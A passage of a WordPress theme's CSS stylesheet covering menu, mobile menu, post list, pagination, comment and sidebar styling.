          transition: all ease-in-out 0.3s; }
  .dropdown-menu-wrap > ul.menu {
    margin: 0; }
    .dropdown-menu-wrap > ul.menu > li {
      display: inline-block; }
      .dropdown-menu-wrap > ul.menu > li > a {
        padding: 0 15px 0;
        display: block;
        float: left;
        text-transform: none; }
      .dropdown-menu-wrap > ul.menu > li > ul.sub-menu {
        top: 96px;
        left: 0;
        -moz-background-clip: padding-box;
        -webkit-background-clip: padding-box;
        background-clip: padding-box; }

/* Primary menu styling*/
#primary-menu {
  margin-right: 100px; }
  #primary-menu > ul.menu > li > a {
    color: #ddd;
    padding: 0 22px 0;
    line-height: 96px; }
  #primary-menu > ul.menu > li > ul.sub-menu {
    -moz-background-clip: padding-box;
    -webkit-background-clip: padding-box;
    background-clip: padding-box; }
    @media only screen and (max-width: 1024px) {
      #primary-menu > ul.menu > li > ul.sub-menu {
        top: 56px; } }
  .header-social-links #primary-menu {
    float: left; }

#header-menu {
  display: inline-block;
  float: right; }
  #header-menu > ul.menu > li > ul.sub-menu {
    width: 140px;
    top: 32px; }
    @media only screen and (max-width: 1024px) {
      #header-menu > ul.menu > li > ul.sub-menu {
        top: 34px; } }

/*---- Lava Lamp Effect ---- */
#primary-menu .hover-bg {
  border-color: #2a9dd6;
  position: absolute;
  bottom: 0;
  width: 0;
  height: 0;
  font-size: 0;
  line-height: 0;
  overflow: visible !important;
  border-width: 0 0 3px;
  border-color: #2a9dd6;
  border-style: solid;
  box-sizing: border-box; }

/* ---------- Header and Footer Menu styling ---------------*/
.single-depth-menu {
  list-style: none;
  float: none;
  display: block;
  margin: 0; }
  .single-depth-menu ul {
    margin: 0; }
    .single-depth-menu ul li {
      display: inline;
      margin: 0;
      padding: 0; }
      .single-depth-menu ul li:before {
        content: "|";
        margin: 0 12px 0 6px; }
      .single-depth-menu ul li:first-child {
        background: none;
        padding-left: 0; }
        .single-depth-menu ul li:first-child:before {
          content: "";
          margin: 0; }
  @media only screen and (max-width: 479px) {
    .single-depth-menu {
      float: left;
      padding: 20px 0 20px 0; } }

#menu-footer {
  padding: 30px 0 0; }
  #menu-footer ul li a {
    color: #bbb; }

/* ------------------ Sidebar Header ------------------ */
#sidebar-header {
  float: right; }
  #sidebar-header .social-list {
    position: absolute;
    right: 0;
    top: 40px;
    transition: top 0.3s ease-in-out 0s; }
    #sidebar-header .social-list li {
      margin-right: 20px; }
      #sidebar-header .social-list li:last-child {
        margin-right: 0; }
      @media only screen and (max-width: 1024px) {
        #sidebar-header .social-list li {
          margin-right: 14px; } }
    #sidebar-header .social-list a i {
      color: #ccc;
      font-size: 24px;
      line-height: 24px;
      transition: color 0.3s ease-in-out 0s; }
      @media only screen and (max-width: 1024px) {
        #sidebar-header .social-list a i {
          font-size: 20px;
          line-height: 20px; } }
    #sidebar-header .social-list a:hover i {
      color: #fff; }
    #header.sticky #sidebar-header .social-list {
      top: 15px; }
  @media only screen and (max-width: 767px) {
    #sidebar-header {
      width: 100%;
      float: none; }
      #sidebar-header .widget {
        margin-bottom: 0; }
      #sidebar-header .social-list {
        position: relative;
        top: 0;
        right: 0 !important;
        text-align: center;
        margin: 10px auto 0;
        display: inline-block; } }

#sidebar-header {
  padding-bottom: 10px; }
  #sidebar-header .widget {
    margin: 0; }
  #sidebar-header .phone, #sidebar-header .email {
    position: absolute;
    right: 0; }
    #sidebar-header .phone i, #sidebar-header .email i {
      margin-right: 10px;
      color: #2a9dd6;
      font-size: 14px; }
  #sidebar-header .phone {
    top: 50px; }
  #sidebar-header .email {
    top: 75px; }
  @media only screen and (max-width: 767px) {
    #sidebar-header .phone, #sidebar-header .email {
      position: relative;
      top: 0; } }

/* --------- Mobile Menu - styling properties in responsive.css and used when needed only ---------- */
#mobile-menu {
  display: none;
  /* Hide on desktop */
  position: fixed;
  top: 0;
  margin: 0;
  width: 240px;
  height: 100%;
  overflow-x: hidden;
  overflow-y: auto;
  z-index: 10000;
  background: #4E5052;
  left: -240px; }
  #mobile-menu .menu-header {
    font-family: "Lato", Arial, Helvetica, Verdana, sans-serif;
    font-style: normal;
    text-transform: none;
    letter-spacing: 0;
    font-weight: 700;
    font-size: 22px;
    line-height: 34px;
    letter-spacing: 2px;
    color: #EEE;
    padding: 5px 0 5px 25px;
    margin: 0; }
  #mobile-menu.slide-open {
    left: 0; }
  #mobile-menu ul {
    display: none;
    /* Hide all - the outermost parent is shown later - see below */
    list-style: none;
    text-transform: none; }
    #mobile-menu ul li {
      position: relative;
      border-top: 1px solid #5E5F61;
      border-bottom: 1px solid #3D3F41;
      margin: 0; }
      #mobile-menu ul li:first-child {
        border-top: none; }
      #mobile-menu ul li:last-child {
        border-bottom: none; }
      #mobile-menu ul li a {
        color: #ccc;
        display: block;
        padding: 10px 5px; }
        #mobile-menu ul li a:hover {
          color: #eee; }
      #mobile-menu ul li div {
        position: absolute;
        top: 0;
        right: 0;
        cursor: pointer; }
      #mobile-menu ul li div i {
        font-size: 12px;
        line-height: 12px;
        color: #bbb;
        height: 44px;
        width: 44px;
        text-align: center;
        vertical-align: middle;
        display: table-cell;
        transition: transform .3s ease-in-out; }
      #mobile-menu ul li.open > div i {
        transform: rotate(90deg); }
  #mobile-menu > ul {
    display: block;
    /* Display only the first level elements initially while the children are hidden*/
    padding-top: 10px;
    padding-bottom: 10px;
    border-top: 1px solid #5E5F61;
    margin: 0 auto;
    max-width: 380px; }

#mobile-menu-toggle {
  display: none;
  /* Hide on desktop */
  position: absolute;
  top: 0;
  left: 0;
  height: 22px;
  width: 24px;
  box-sizing: content-box;
  padding: 10px 12px;
  background: none;
  border: none;
  z-index: 10000; }
  #mobile-menu-toggle i {
    font-size: 24px;
    color: #ddd; }

@media only screen and (max-width: 767px) {
  #mobile-menu, #mobile-menu-toggle {
    display: block;
    /* Show on mobile only */ }

  #mobile-menu, body {
    transition: left 0.4s ease-in-out 0s;
    /* For slide out effect */ }

  body {
    overflow-x: hidden;
    position: relative;
    left: 0; }
    body.push-right {
      left: 240px; } }
/* ------------------ Header Area Styling ---------------------*/
#title-area {
  display: block;
  padding: 40px 0 25px;
  background: #2a9dd6;
  background-attachment: fixed; }
  #title-area h1, #title-area h2 {
    color: #F9F9F9; }
  #title-area p {
    width: 60%;
    color: #f8f8f8;
    font-size: 18px;
    line-height: 32px;
    font-weight: 500; }
    @media only screen and (max-width: 959px) {
      #title-area p {
        width: 100%; } }
  #title-area a {
    color: #eee; }
    #title-area a:active, #title-area a:visited {
      color: #eee; }
    #title-area a:hover {
      color: #fff; }
  @media only screen and (max-width: 767px) {
    #title-area h3 {
      font-size: 22px; }
    #title-area h1, #title-area h2 {
      font-size: 32px;
      line-height: 38px; } }

#custom-title-area {
  overflow: hidden;
  clear: both;
  background: #2a9dd6;
  background-attachment: fixed; }

/*------------------------------------------------------------------
10. Content
-------------------------------------------------------------------*/
/* ------------ Main content area styling -----------------------------*/
@media only screen and (max-width: 767px) {
  body {
    -webkit-text-size-adjust: none;
    /* do not adjust size of text on iPhone */ } }
#container {
  width: 100%;
  clear: both; }

#main {
  position: relative; }

#container, #main {
  background: #f7f7f7; }

/* ------------ Boxed Layout ------------ */
body.boxed {
  height: 100%;
  width: 100%;
  background: #2A2725; }

.boxed #container {
  max-width: 1180px;
  width: 96%;
  margin: 0px auto;
  -ms-box-shadow: 1px 1px 10px rgba(0, 0, 0, 0.3);
  box-shadow: 1px 1px 10px rgba(0, 0, 0, 0.3); }

@media only screen and (min-width: 1400px) {
  .boxed #container, .boxed #masthead {
    max-width: 1220px; } }
/* ------- Page Loading --------*/
#page-loading {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 10010;
  background: #202834 url(images/sliders/preloader2.gif) no-repeat 50% 50%; }

/* ------------ Boxed Layout Support --------- */
div.image-grid .hentry, .post-snippets .hentry, #content.default-list .hentry,
.single #content .type-post, .single #content .type-news {
  background: #fff;
  box-sizing: border-box;
  transition: box-shadow 0.25s ease;
  -ms-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  overflow: hidden; }
  div.image-grid .hentry:hover, .post-snippets .hentry:hover, #content.default-list .hentry:hover,
  .single #content .type-post:hover, .single #content .type-news:hover {
    -ms-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2); }

/*----------- Breadcrumb trail ---------- */
#breadcrumbs {
  margin: 0 0 20px;
  color: #9A9A9A;
  font-size: 13px;
  font-style: italic; }
  #breadcrumbs .sep {
    margin: 0 2px; }

/*-----------Before Content --------------*/
#before-content-area {
  margin-top: 30px; }

/*------------ Page Sections -------------- */
.composite-page .type-page_section {
  position: relative; }
  .composite-page .type-page_section .edit-button {
    display: none;
    position: absolute;
    top: 0;
    right: 0;
    z-index: 10; }
  .composite-page .type-page_section:hover .edit-button {
    display: block; }

/* -------------------------------- Default widths ------------------------------- */
/* The sidebar fixed widths dictate how much space the #content gets */
.layout-1c #content {
  width: 100%; }

.layout-2c #content {
  max-width: 820px; }

.inner {
  padding-left: 20px;
  padding-right: 20px;
  margin: 0 auto;
  max-width: 1180px;
  margin-left: auto;
  margin-right: auto; }
  .inner::after {
    clear: both;
    content: "";
    display: table; }

#before-content-area {
  padding-left: 20px;
  padding-right: 20px;
  margin: 0 auto;
  max-width: 1180px;
  margin-left: auto;
  margin-right: auto;
  position: relative;
  top: 50px; }
  #before-content-area::after {
    clear: both;
    content: "";
    display: table; }

body.fluid-width-page #main > .inner {
  max-width: none;
  padding: 0 !important;
  margin: 0; }

#custom-title-area .wide {
  max-width: none;
  padding: 0 !important;
  margin: 0; }

body.fluid-width-page #breadcrumbs, body.fluid-width-page .segment-content, body.page-template-template-1c #breadcrumbs, body.page-template-template-1c .segment-content {
  padding-left: 20px;
  padding-right: 20px;
  margin: 0 auto;
  max-width: 1180px;
  margin-left: auto;
  margin-right: auto; }
  body.fluid-width-page #breadcrumbs::after, body.fluid-width-page .segment-content::after, body.page-template-template-1c #breadcrumbs::after, body.page-template-template-1c .segment-content::after {
    clear: both;
    content: "";
    display: table; }
body.fluid-width-page #content, body.fluid-width-page .entry-content, body.page-template-template-1c #content, body.page-template-template-1c .entry-content {
  padding: 0;
  margin: 0; }
body.fluid-width-page #breadcrumbs, body.page-template-template-1c #breadcrumbs {
  display: none; }

/* Disable the distracting breadcrumbs on full width pages */
/*--------- Post List Styling for category pages ------------ */
.post-list .byline span i {
  display: none; }

#content div.post-list .hentry {
  padding: 15px 0;
  margin: 0; }
  #content div.post-list .hentry .entry-title {
    font-size: 16px; }

ul.post-list li .entry-title {
  font-size: 16px;
  line-height: 22px;
  font-weight: normal; }

#content div.post-list .hentry .entry-title a {
  color: #545454; }
#content div.post-list .hentry .entry-summary {
  margin-top: 10px; }
#content div.post-list .thumbnail {
  display: block;
  float: left;
  margin: 0 10px 5px 0; }

ul.post-list {
  margin: 0;
  padding: 0;
  list-style: none; }
  ul.post-list li {
    padding: 14px 0 15px;
    margin: 0;
    background: none !important;
    border-top: 1px dotted #aaa;
    overflow: hidden; }
    ul.post-list li:first-child {
      border-top: 0 !important;
      padding-top: 0 !important; }
  ul.post-list .thumbnail {
    display: block;
    max-width: 100%;
    float: left;
    margin: 0 15px 5px 0;
    width: 90px;
    transition: all 0.4s ease-in-out 0s; }
    ul.post-list .thumbnail:hover {
      -webkit-filter: brightness(50%);
              filter: brightness(50%); }
  ul.post-list.medium-size .thumbnail {
    margin: 0 15px 5px 0;
    width: 121px; }
  ul.post-list .entry-title a {
    font-style: normal;
    font-family: "Lato", Arial, Helvetica, Verdana, sans-serif;
    border: none;
    transition: color 0.2s ease-in-out 0s; }
  ul.post-list .published, ul.post-list .byline {
    font-size: 12px;
    line-height: 20px;
    font-family: Georgia, Times, serif;
    font-style: normal; }
  ul.post-list .entry-meta {
    font-size: 12px;
    line-height: 20px;
    font-family: Georgia, Times, serif;
    font-style: normal;
    color: #757777;
    margin-top: 10px;
    border-bottom: 0;
    text-transform: none; }
  ul.post-list .entry-summary {
    margin-top: 10px !important;
    font-size: 14px; }
  ul.post-list .published {
    margin-right: 10px;
    background: none;
    padding-right: 10px;
    border-right: 1px solid #888; }
  .site-footer ul.post-list .published {
    border-color: #aaa; }
  .widget ul.post-list .published {
    margin-right: 0;
    padding-right: 0;
    border: none; }
    .widget ul.post-list .published:after {
      content: '//';
      padding-left: 5px;
      margin-right: 5px; }

#content ul.post-list .hentry .entry-text-wrap {
  padding: 0; }

#sidebars-footer .widget ul.post-list .thumbnail {
  padding: 0;
  background: none;
  border: none; }

@media only screen and (max-width: 767px) {
  #content ul.post-list.medium-size .thumbnail {
    width: 124px !important; }

  #content ul.post-list .thumbnail {
    width: 90px !important; } }
.widget ul.post-list .thumbnail {
  padding: 0;
  border: none; }

.post-list .entry-title a {
  transition: color 0.2s ease-in-out 0s; }
  .post-list .entry-title a:hover {
    color: #2a9dd6;
    font-style: normal;
    border: none; }

.post-list .byline {
  color: #757777;
  margin-top: 10px;
  border-bottom: 0;
  text-transform: none; }
  .post-list .byline a, .post-list .byline a:active, .post-list .byline a:visited {
    color: #2a9dd6; }
    .post-list .byline a:hover, .post-list .byline a:active:hover, .post-list .byline a:visited:hover {
      color: #999; }

.site-footer ul.post-list .entry-meta, .site-footer .post-list .byline {
  color: #888; }

/*------------------------ Colored entry categories/taxonomy -----------------*/
.entry-terms.multi-color {
  position: absolute;
  margin: 0 auto; }
  .entry-terms.multi-color .news_category, .entry-terms.multi-color .category, .entry-terms.multi-color .taxonomy {
    display: inline-block;
    text-align: center;
    background: #2a9dd6;
    padding: 5px 20px;
    color: #fff; }
    .entry-terms.multi-color .news_category a, .entry-terms.multi-color .category a, .entry-terms.multi-color .taxonomy a {
      color: #fff;
      font-size: 13px; }
      .entry-terms.multi-color .news_category a:hover, .entry-terms.multi-color .category a:hover, .entry-terms.multi-color .taxonomy a:hover {
        color: #eee; }
    .entry-terms.multi-color .news_category i, .entry-terms.multi-color .category i, .entry-terms.multi-color .taxonomy i {
      display: none; }

.entry-terms.multi-color {
  top: 0;
  right: 0; }

.type-news .entry-terms.multi-color {
  top: -18px;
  left: 0;
  right: 0;
  margin: 0 auto;
  text-align: center; }

/** --------------------- Default Archive List styles ------------------------ **/
#content.default-list .hentry {
  margin-bottom: 80px;
  padding: 0;
  position: relative; }
  @media only screen and (max-width: 479px) {
    #content.default-list .hentry {
      margin-bottom: 60px;
      padding-left: 0; } }

#content.default-list .hentry .image-area {
  margin-bottom: 20px; }
#content.default-list .hentry .entry-text-wrap {
  position: relative;
  width: 100%;
  clear: both;
  padding: 30px;
  background: #FFF;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }
#content.default-list .hentry .image-area {
  display: block;
  margin: 0; }
#content.default-list .hentry .thumbnail {
  float: none;
  margin: 0;
  padding: 0; }
#content.default-list .hentry .image-area img {
  width: 100%; }

/* When we are displaying entry content of a page which is a list of custom posts */
#content.default-list .type-page.hentry {
  background: transparent;
  box-shadow: none;
  margin: 0; }

/*------------------- Posts List for Widgets etc.-------------- */
.post-list {
  margin: 0; }
  .post-list li {
    margin: 0; }
  .post-list .entry-title a {
    color: #55585b; }
    .post-list .entry-title a:active, .post-list .entry-title a:visited {
      color: #55585b; }
  .site-footer .post-list .entry-title a {
    color: #B3B3B1; }
    .site-footer .post-list .entry-title a:active, .site-footer .post-list .entry-title a:visited {
      color: #B3B3B1; }
  .site-footer .post-list li a:hover, .site-footer .post-list li .entry-title a:hover {
    color: #DBDBD9; }

/** ---------------------------- Grid List styles -------------------------------- **/
.start-row {
  clear: both; }

/* ----------- Single Post Styling ------------ */
.single img.featured {
  width: 100%;
  margin-bottom: 25px;
  transform: none !important; }
.single .featured-slider-container {
  margin-bottom: 40px; }
.single .thumbnail-slider-container img {
  width: 100%; }

.single #content .hentry .entry-text-wrap {
  padding: 0; }
.single #content .post-snippets .hentry .entry-text-wrap {
  padding: 5% 8%; }

.single-post img.featured, .single-news img.featured {
  margin-bottom: 0; }
.single-post #content .hentry .entry-text-wrap, .single-news #content .hentry .entry-text-wrap {
  padding: 30px 40px; }

.page img.featured {
  width: 100%;
  transform: none !important;
  margin-bottom: 20px; }

/*----- Required WP styling ---- */
.bypostauthor {
  -webkit-font-smoothing: antialiased; }

.sticky .entry-snippet {
  background: none;
  border-left: 5px solid #2a9dd6; }

/*--------------- Generic Post and Archive Title Styling ---------------- */
.entry-title {
  -ms-word-wrap: break-word;
  word-wrap: break-word; }

.post h1.entry-title {
  margin: 0 0 20px; }

#content .hentry h2.entry-title {
  margin: 0;
  font-size: 26px;
  line-height: 37px; }
  @media only screen and (max-width: 1024px) {
    #content .hentry h2.entry-title {
      font-size: 24px;
      line-height: 34px; } }
  @media only screen and (max-width: 479px) {
    #content .hentry h2.entry-title {
      font-size: 19px;
      line-height: 27px; } }
  #content .hentry h2.entry-title a {
    -webkit-hyphens: auto;
        -ms-hyphens: auto;
            hyphens: auto;
    word-break: break-word;
    color: #494949;
    margin: 0;
    transition: all 0.3s ease-in-out 0s; }
    #content .hentry h2.entry-title a:hover {
      color: #2a9dd6; }
#content .hentry .entry-text-wrap {
  position: relative;
  padding: 5% 8%; }
#content .hentry .entry-summary {
  margin-top: 15px; }
#content .hentry .entry-meta {
  margin: 0;
  padding: 15px 30px;
  background: #F8F7F7;
  border-top: 1px solid #e7e7e7;
  clear: both; }
  #content .hentry .entry-meta span {
    color: #888;
    font-size: 13px;
    line-height: 21px;
    font-style: italic; }
    @media only screen and (max-width: 479px) {
      #content .hentry .entry-meta span {
        font-size: 12px;
        line-height: 20px; } }
  #content .hentry .entry-meta i {
    color: #666;
    padding-right: 6px; }
  #content .hentry .entry-meta a {
    font-style: italic; }
#content .taglist {
  display: inline-block; }
  #content .taglist .post_tag {
    display: inline; }
  #content .taglist i {
    display: inline-block;
    font-size: 24px;
    padding-right: 6px;
    color: #666;
    vertical-align: middle; }

.entry-snippet {
  width: 100%;
  float: left; }
  @media only screen and (max-width: 479px) {
    .entry-snippet {
      width: auto;
      display: block;
      height: auto; } }

.entry-meta span {
  display: inline;
  padding: 0;
  margin: 2px 1px 2px 0;
  font-family: Georgia, Times, serif; }
  @media only screen and (max-width: 479px) {
    .entry-meta span {
      font-size: 14px;
      line-height: 22px; } }
  .entry-meta span a {
    transition: all 0.3s ease-in-out 0s;
    font-weight: 300; }
  .entry-meta span.author {
    border: none;
    padding-left: 0; }
  .entry-meta span i {
    color: #2a9dd6; }
  .entry-meta span.author:after, .entry-meta span.published:after, .entry-meta span.category:after, .entry-meta span.post_tag:after {
    content: '/';
    padding-left: 9px;
    padding-right: 8px; }

abbr.published {
  cursor: default; }

.entry-header {
  float: left;
  position: absolute;
  left: 0;
  height: 100px;
  width: 100px; }
  .entry-header span a {
    transition: all 0.3s ease-in-out 0s;
    font-family: Georgia, Times, serif; }
  .entry-header .published {
    position: relative;
    font-size: 32px;
    line-height: 48px;
    text-transform: uppercase;
    padding: 10px;
    display: block;
    color: #Fefefe;
    background: none;
    border: 1px double #CCC;
    -ms-box-shadow: 1px 1px 1px #eee;
    box-shadow: 1px 1px 1px #eee;
    color: #444; }
    .entry-header .published abbr span {
      display: block;
      text-align: center;
      letter-spacing: 1px; }
      .entry-header .published abbr span.month {
        font-size: 20px;
        line-height: 26px;
        font-weight: 300; }
      .entry-header .published abbr span.date {
        font-size: 32px;
        line-height: 38px; }
  .entry-header .comments-link {
    display: block;
    margin-top: 15px;
    text-align: left; }
    .entry-header .comments-link a {
      font-size: 14px;
      font-style: normal;
      letter-spacing: 1px;
      text-transform: uppercase; }
  @media only screen and (max-width: 479px) {
    .entry-header {
      width: auto;
      display: block;
      height: auto;
      position: relative;
      border: 1px solid #5B9AA9;
      margin-bottom: 15px; }
      .entry-header .published {
        font-size: 16px;
        line-height: 24px;
        padding: 2px 10px;
        border-radius: 0;
        display: inline-block; }
        .entry-header .published abbr span {
          display: block;
          text-align: center; }
          .entry-header .published abbr span.month {
            font-size: 16px;
            line-height: 24px;
            font-weight: 300;
            display: inline;
            padding-right: 5px;
            letter-spacing: 1px; }
          .entry-header .published abbr span.date {
            font-size: 16px;
            line-height: 24px;
            display: inline; }
      .entry-header .comments-link {
        display: inline;
        padding: 10px;
        margin: 0; } }

.entry-meta span a:hover, .entry-header span a:hover {
  color: #999 !important; }

.byline span i {
  color: #8B9DA3;
  padding-right: 6px; }
.byline span:hover i {
  color: #888;
  transition: all 0.2s ease-in-out 0s; }

.hentry .entry-content > *.alignwide, .hentry .entry-summary > *.alignwide {
  width: 100%;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
  clear: both; }

/*-------------- starter1 styles -------------- */
.starter1 .entry-text-wrap {
  width: 390px; }
  .starter1 .entry-text-wrap.nothumbnail {
    width: 620px !important; }

/* ---------- Box styles for custom post types ------------- */
.box-wrap {
  background: #fff;
  box-sizing: border-box;
  transition: box-shadow 0.25s ease;
  -ms-box-shadow: 0 1px 5px rgba(216, 216, 216, 0.75);
  box-shadow: 0 1px 5px rgba(216, 216, 216, 0.75);
  -ms-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1); }
  .box-wrap:hover {
    -ms-box-shadow: none;
    box-shadow: none; }
  .box-wrap .content-wrap {
    position: relative;
    padding: 8%;
    background: #fff; }

/* --------- Read More Link ------------------ */
a.more-link {
  transition: all 0.2s ease-in-out 0s; }
  a.more-link:after {
    content: "\e095";
    font-family: 'icomoon';
    padding-left: 5px;
    font-size: 13px;
    line-height: 1; }

div.more-link {
  clear: both;
  padding-top: 20px; }

/* --------- Read More Link -----------------------------------*/
.read-more-link {
  margin-top: 30px;
  display: block;
  clear: both; }
  .read-more-link a {
    color: #fff; }

.dark-bg .read-more-link {
  color: rgba(255, 255, 255, 0.8); }
  .dark-bg .read-more-link:hover {
    color: #fff; }

/* Password Form in Protected Post */
.post-password-form input[type="password"] {
  padding: 5px 10px; }
.post-password-form input[type="submit"] {
  margin-top: 10px;
  padding: 8px 20px; }

/*------------------- In Page Page Links Styling ----------------- */
.page-links, .pagination {
  clear: both;
  margin: 60px 0 60px 0;
  text-transform: uppercase; }

.page-links a, .page-links a:visited {
  padding: 10px 15px;
  margin: 0 2px;
  text-align: center;
  text-decoration: none;
  color: #fff;
  transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  font-family: "Lato", Arial, Helvetica, Verdana, sans-serif; }

.pagination a, .pagination a:visited, .pagination span.current {
  padding: 10px 15px;
  margin: 0 2px;
  text-align: center;
  text-decoration: none;
  color: #fff;
  transition: all 0.3s ease-in-out;
  font-family: "Lato", Arial, Helvetica, Verdana, sans-serif; }
.pagination span.current {
  color: #f8f2f2;
  background: #444; }
.pagination span.pages {
  float: right; }

.page-links a, .page-links a:visited, .pagination a, .pagination a:visited {
  background: #2a9dd6; }

.page-links a:hover, .pagination a:hover {
  background: #444 !important;
  color: #f8f2f2; }

.page-links a:active, .pagination a:active {
  position: relative; }

.ajax-portfolio .pagination, .ajax-gallery .pagination {
  visibility: hidden;
  margin: 0; }

/*------------- Loop Navigation - Next/Previous Links ------------- */
.loop-nav {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  flex-flow: row nowrap;
  margin-top: 25px;
  padding-top: 25px; }
  .loop-nav .post-index {
    margin: 0 30px; }
  .loop-nav a {
    color: #666; }
    .loop-nav a:active, .loop-nav a:visited {
      color: #666; }
    .loop-nav a:hover {
      color: #2a9dd6; }

@media only screen and (max-width: 767px) {
  .loop-nav {
    flex-flow: column wrap; }
    .loop-nav .post-index {
      margin: 15px 0; } }
/* Attachment Page */
.single-attachment .posttitle {
  margin-top: 50px; }

/* Error message */
.wp-error {
  margin: 20px 0; }

/*------------ Related Posts ------------*/
.single .related-posts {
  clear: both;
  padding-top: 15px; }
  .single .related-posts .hentry .image-info {
    padding: 5px 0; }
    .single .related-posts .hentry .image-info .post-title {
      padding: 5px;
      font-size: 16px;
      line-height: 24px; }
    .single .related-posts .hentry .image-info .terms {
      display: none; }
  .single .related-posts .hentry .entry-title {
    margin: 0 0 5px;
    font-size: 19px;
    line-height: 27px; }

/* Block Separator */
.wp-block-separator {
  max-width: 100px; }
  .wp-block-separator.is-style-wide {
    max-width: none; }

/*------------------------------------------------------------------
11. Comments
-------------------------------------------------------------------*/
/* ------------------------ Post page comments styling ----------------------------------- */
#comments-number, #reply-title {
  clear: both;
  font-size: 18px;
  line-height: 28px;
  letter-spacing: 1px;
  text-transform: uppercase;
  font-weight: bolder;
  color: #888; }
  @media only screen and (max-width: 479px) {
    #comments-number, #reply-title {
      font-size: 24px;
      line-height: 36px; } }

#comments-number {
  line-height: 48px; }
  #comments-number .number {
    display: block;
    text-align: center;
    float: left;
    padding: 0; }

#reply-title {
  line-height: 42px;
  background: none;
  padding-left: 0;
  margin-bottom: 20px; }

.comments-header {
  background: none;
  padding: 0; }

#cancel-comment-reply-link {
  text-transform: none;
  margin: 0 0 0 10px; }

.comment-list {
  list-style: none outside none;
  margin: 25px 0 0;
  clear: both; }

.comment ol.children {
  list-style: none outside none;
  margin: 25px 0 0;
  clear: both;
  margin-left: 40px;
  margin-top: 50px;
  /* Keep this value same as margin set between list elements. See next element */ }
  .comment ol.children li {
    margin-left: 15px; }
    .comment ol.children li .line {
      display: block;
      position: absolute;
      width: 15px;
      height: 1px;
      border-bottom: 1px solid #EFEFEF;
      margin: 35px 0 0 -15px; }

.comment-list .line {
  display: none; }

li.comment, li.trackback, li.pingback {
  margin: 0 0 50px 0; }

.comment-meta-section {
  display: block;
  position: relative; }

.comment-wrap {
  position: relative; }

.comment-list .avatar-wrap {
  display: block;
  float: left;
  height: 80px;
  width: 80px;
  position: relative;
  margin-right: 50px; }
.comment-list .pingback .avatar-wrap {
  margin-right: -78px; }
.comment-list .avatar {
  width: 80px;
  height: 80px;
  border-radius: 50%; }

.comment-text-wrap {
  display: block;
  width: 100%;
  /* Helps avoid setting individual values for each layout */ }
  .comment-text-wrap .entry-content {
    margin: 0;
    padding: 0;
    font-size: 14px;
    line-height: 23px; }
    @media only screen and (max-width: 479px) {
      .comment-text-wrap .entry-content {
        font-size: 13px;
        line-height: 22px; } }

.comment-box-wrap {
  background-color: #fff;
  display: block;
  position: relative;
  padding: 4%;
  overflow: hidden;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-shadow: 0 1px 2px rgba(216, 216, 216, 0.75);
  box-shadow: 0 1px 2px rgba(216, 216, 216, 0.75); }
  .comment-list > li:last-child > .comment-wrap > .comment-box-wrap {
    border-bottom: none; }
  .comment-box-wrap .comment-text p:last-child {
    margin-bottom: 0; }

.comment-arrow {
  position: absolute;
  top: 30px;
  left: 111px;
  height: 0;
  width: 0;
  border-right: 10px solid #fff;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-left: 10px solid transparent;
  z-index: 10; }
  .pingback .comment-arrow {
    display: none; }

.comment-meta {
  margin-bottom: 10px; }
  .comment-meta .published {
    padding: 0; }

.comment-byline {
  display: inline;
  overflow: hidden;
  font-size: 14px;
  font-style: italic; }
  .comment-byline abbr[title], .comment-byline dfn[title] {
    border-bottom: 0;
    cursor: auto; }

.comment-author {
  display: block;
  float: left;
  margin-right: 10px; }
  .comment-author cite {
    font-size: 16px;
    line-height: 23px;
    display: block;
    font-style: normal;
    font-family: Georgia, Times, serif; }
    @media only screen and (max-width: 479px) {
      .comment-author cite {
        font-size: 16px;
        line-height: 28px; } }

.comment-reply-link, .comment-edit-link {
  font-size: 14px;
  font-style: italic;
  margin: 0 0 0 5px;
  color: #f4f4f4;
  padding: 2px 12px 2px 10px;
  background-color: #2a9dd6;
  border-radius: 4px;
  float: right;
  font-family: Georgia, Times, serif;
  transition: all 0.3s ease-in-out 0s; }
  .comment-reply-link:hover, .comment-edit-link:hover {
    color: #fff;
    background: #4B4B4B; }
  @media only screen and (max-width: 479px) {
    .comment-reply-link, .comment-edit-link {
      font-size: 12px; } }

#comments-template {
  margin: 0;
  clear: both; }

.fluid-width-page .comments-wrap {
  padding-left: 20px;
  padding-right: 20px;
  margin: 0 auto;
  max-width: 1180px;
  margin-left: auto;
  margin-right: auto; }
  .fluid-width-page .comments-wrap::after {
    clear: both;
    content: "";
    display: table; }

#comments {
  margin-top: 0;
  padding-top: 60px;
  max-width: 820px; }
  .layout-1c #comments {
    max-width: 1020px; }

#respond {
  margin-top: 25px;
  padding-top: 25px; }
  #respond .comment-notes {
    display: none; }
  #respond input[type=submit] {
    padding: 20px 40px; }
    @media only screen and (max-width: 479px) {
      #respond input[type=submit] {
        padding: 16px 30px; } }

@media only screen and (max-width: 767px) {
  /* Comments */
  .comment-wrap .comment-arrow {
    top: 80px;
    left: 30px;
    border-bottom-color: #FFF;
    border-left-color: rgba(0, 0, 0, 0);
    border-right-color: rgba(0, 0, 0, 0);
    border-top-color: rgba(0, 0, 0, 0); }

  .comment-box-wrap, .comment-list .avatar-wrap {
    float: none;
    display: block; }

  .comment-box-wrap {
    max-width: 100%;
    width: 100%;
    top: 20px; }

  .comment ol.children {
    margin-left: 10px; }

  /* Use touch controls */
  .layout-1c #commentform textarea {
    width: 80%; } }
/*------------------------------------------------------------------
12. Sidebars
-------------------------------------------------------------------*/
/* ----------------------- Sidebar Styling ---------------------------------- */
.sidebar li, .sidebar li > a {
  font-size: 14px;
  line-height: 20px; }
.sidebar li > a {
  color: #55585b;
  transition: color 0.2s ease-in-out 0s; }
  .sidebar li > a:active, .sidebar li > a:visited {
    color: #55585b;
    transition: color 0.2s ease-in-out 0s; }
  .sidebar li > a:hover {
    color: #2a9dd6; }
.sidebar li:hover > a {
  color: #2a9dd6; }
